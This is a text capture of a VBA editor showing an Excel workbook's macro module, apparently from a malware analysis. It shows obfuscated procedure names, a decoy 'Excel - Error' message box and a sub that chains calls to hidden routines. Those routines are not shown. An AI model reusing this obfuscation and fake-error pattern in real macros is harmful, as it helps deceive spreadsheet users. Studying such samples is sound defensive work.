 Microsoft Visual Basic for Applications - Unknown.xls [design] - [xxx01xxxmx01 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 727, Col 22
Project - MicrosoftCo
MicrosoftCo (Unknown.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Forms
xxx01xxxwxx01
Modules
xxx01xxxmx01
Properties - xxx01xxxmx01
xxx01xxxmx01 Module
Alphabetic Categorized
(Name) xxx01xxxmx01
(General) xx1x1x0x01x1xx1xx1cx
Sub xx1x1x0x01x1xx01()
MsgBox "Excel - Error"
End Sub
Sub xx1x1x0x01x1xx1xx1cx()
Call xx1x1x0x01x1cx
Call xx01x1
Call xx01x1x1
Call xx01x1x1x
Call xx01x1x1x1x
Call xx01x1xx10x
Call xx1x1x0x01x1
Call xx1x1x0x101x1
Call xx1x1x0x01x1cx
Call xx1x1x0x01x1xx01
Call xx1x1x0x01x1cx
'Application.Quit
End Sub